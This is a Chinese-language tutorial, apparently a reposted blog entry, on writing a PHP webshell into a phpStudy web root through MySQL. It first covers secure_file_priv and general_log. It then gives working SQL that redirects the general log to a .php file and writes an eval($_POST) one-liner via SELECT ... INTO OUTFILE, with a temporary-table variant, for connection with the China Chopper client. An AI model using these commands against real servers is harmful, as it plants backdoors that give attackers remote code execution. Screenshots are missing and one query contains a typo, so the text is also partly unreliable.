标签:php value www into waf 必须 文件中 tab tmp


我们可以获取一下有用信息:
1.操作系统win7 x86
2.服务器是apache 2.4.23
3.网站默认的跟路径是C:phpStudy\WWW
4.PHP版本是5.4.45
5.mysql的版本是5.5.53
secure-file-priv特性
secure-file-priv参数是用来限制LOAD DATA,SELECT ...OUTFILE,and LOAD_FILE()传到哪个指定目录的
当secure_file_priv的值为null,表示限制mysqld不允许导入|导出
当secure_file_prv的值为/tmp/,表示限制mysqld 的导入|导出只能发生在/tmp/目录下
当secure_file_priv的值没有具体值时,表示不对mysqld 的导入|导出做限制
MYSQL新特性secure_file_priv对读写文件的影响,此开关默认为NULL,即不允许导入导出。
windows下:修改my.ini 在[mysqld]内加入secure_file_priv =
linux下:修改my.cnf 在[mysqld]内加入secure_file_priv =
然后重启mysql我们已经知道网站默认路径是C:phpStudy\WWW,想要插入一句话后门文件或者是导出webshell,我们必须满足一个前提条件"secure_file_priv"对应的值不能为空且必须默认网站的路径,所以需要检测secure_file_priv的值。

这里做出了限制,这是一个只读变量无法动态更改,应该只能从配置文件中更改了。
开启general log 将所有到达Mysql Server的SQL语句记录下来
一般不会开启功能,因为log的量会非常庞大。
show variables like 'general_log'; -- 查看日志是否开启
show variables like 'log_output'; -- 看看日志输出类型 table或file
show variables like 'general_log_file'; -- 看看日志文件保存位置
set global general_log_file='tmp/general.lg'; -- 设置日志文件保存位置
set global general_log=on; -- 开启日志功能
set global log_output='table'; -- 设置输出类型为 table操作之前我们需要先检测Mysql全局变量(genral_log、general_log_file)的值

接下来执行如下命令:
set global general_log="ON";
set global general_log_file=‘C:/phpStudy/WWW/log.php‘;


然后我们执行一句话 select ‘<?php eval($_POST[pass]);?>‘;

菜刀连接:

为此我们需要先进入配置文件对其做修改,并重启mysql


开始插入一句话
select ‘<?php @eval($_POST[pass]);?>‘ INTO OUTFILE ‘C:/phpStudy/WWW/sec.php‘;

菜刀连接

create table mysql.informationes(inform TEXT not null);
insert into mysql.informationes(inform) values (‘<?php @eval($_POST[pass]);?>‘);
select inform form mysql.informationes into outfile ‘C:/phpStudy/WWW/sec.php‘;
drop table if exists mysql.informationes;
标签:php value www into waf 必须 文件中 tab tmp
原文地址:https://www.cnblogs.com/lyxsalyd/p/11955988.html